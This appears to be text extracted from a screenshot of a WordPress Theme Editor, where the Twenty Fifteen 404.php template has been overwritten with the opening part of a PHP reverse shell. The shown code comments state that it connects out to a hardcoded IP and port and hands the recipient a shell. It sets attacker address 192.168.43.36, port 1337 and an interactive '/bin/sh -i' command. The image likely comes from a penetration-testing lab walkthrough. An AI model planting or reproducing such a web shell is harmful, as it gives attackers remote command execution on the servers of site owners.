 Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 5
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.43.36';  // CHANGE THIS
$port = 1337;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Tem
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)